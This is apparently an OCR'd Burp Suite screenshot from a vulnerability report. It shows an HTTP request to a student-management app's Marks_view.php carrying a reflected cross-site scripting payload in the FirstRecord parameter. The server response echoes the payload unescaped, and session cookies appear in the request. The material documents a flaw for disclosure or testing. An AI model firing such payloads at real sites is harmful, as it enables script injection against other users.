 Request
Pretty Raw Hex
\n
1 POST /superschool/Marks_view.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/superschool
4 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf; Student_Management_System=
a26mcss85oe6bitjnpa43mk3du
5 Content-Length: 553
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 DisplayRecords=all&FilterAnd[13]=and&FilterAnd[17]=and&FilterAnd[21]=and&
FilterAnd[25]=and&FilterAnd[29]=and&FilterAnd[33]=and&FilterAnd[37]=and&
FilterAnd[41]=and&FilterAnd[45]=and&FilterAnd[49]=and&FilterAnd[53]=and&
FilterAnd[57]=and&FilterAnd[5]=and&FilterAnd[61]=and&FilterAnd[65]=and&
FilterAnd[69]=and&FilterAnd[73]=and&FilterAnd[77]=and&FilterAnd[9]=and&
FirstRecord=1'"()%26%25<zzz><ScRiPt%20>alert(9203)</ScRiPt>&NoDV=1&PrintDV=1&
SearchString=&Search_x=1&SelectedField=1&SelectedID=1&SortDirection=1&SortField
=1&current_view=TV&record_selector[]=1
Response
Pretty Raw Hex Render
\n
<div class="col-xs-12">
<form method="post" name="myform" action="Marks_view.php">
<script>
function enterAction(){
if($j("input[name=SearchString]:focus").length){
$j("#Search").click();
}
return false;
}
</script>
<input id="EnterAction" type="submit" style="position: absolute;
left: 0px; top: -250px;" onclick="return enterAction();">
<!-- possible values for current_view: TV, TVP, DV, DVP,
Filters, TVDV --><input name="current_view" id="current_view"
value="DVP" type="hidden">
<input name="SortField" value="1" type="hidden">
<input name="SelectedID" value="1" type="hidden">
<input name="SelectedField" value="" type="hidden">
<input name="SortDirection" type="hidden" value="">
<input name="FirstRecord" type="hidden" value="1'"()&%<zzz>
<ScRiPt >
alert(9203)
</ScRiPt>
"><input name="NoDV" type="hidden" value="">
<input name="PrintDV" type="hidden" value="">
<input name="FilterAnd[5]" value="and" type="hidden">
Insp
Requ
Requ
Requ
Requ
Requ
Resp